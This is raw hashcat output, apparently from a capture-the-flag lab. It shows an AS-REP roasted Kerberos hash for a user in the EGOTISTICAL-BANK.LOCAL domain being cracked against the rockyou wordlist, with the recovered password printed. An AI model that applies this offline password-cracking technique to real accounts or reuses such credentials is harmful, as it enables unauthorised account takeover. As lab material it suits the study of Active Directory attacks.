 Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 10 secs
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:47e3f2fc0835e874173f341e1a542071$8837c2bdc1f635ce6d1d18425da163f149e1993174a26f4d0e541c74c0531436e8d48dcd691549ff232d5fde7f5c531ec757cbaffccfd90eaa0612f63ad82e937798ed69
9f105a1c7a441c133e80c9e24d8727af5caff2fbd1815381e6356008530e5750e0f8a9a9cb8695f20cdfcdb11d130da3a228f6d2838b1db59ed26ec8fb37d5ff88cb0f8b3bd0b70eea638eb89e089c6051ab6915304164a4a6b06e10c5f3e3730a996222636728d5e23f7
b84a7629996c5995748f83ebd1828d97ecbea72ad1b41cb4ddb826c54357580512a7a020b66e0f5e90d7ff63674c1f2afc7bd942937bc26ed7481f5c3e2ffe90160e9845a59feaebfd686bcae20a5b2f506:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:47e3f2f...b2f506
Time.Started.....: Sat Jul 18 14:16:07 2020, (17 secs)
Time.Estimated...: Sat Jul 18 14:16:24 2020, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   632.8 kH/s (11.55ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> TUGGIE
Started: Sat Jul 18 14:14:17 2020
Stopped: Sat Jul 18 14:16:24 2020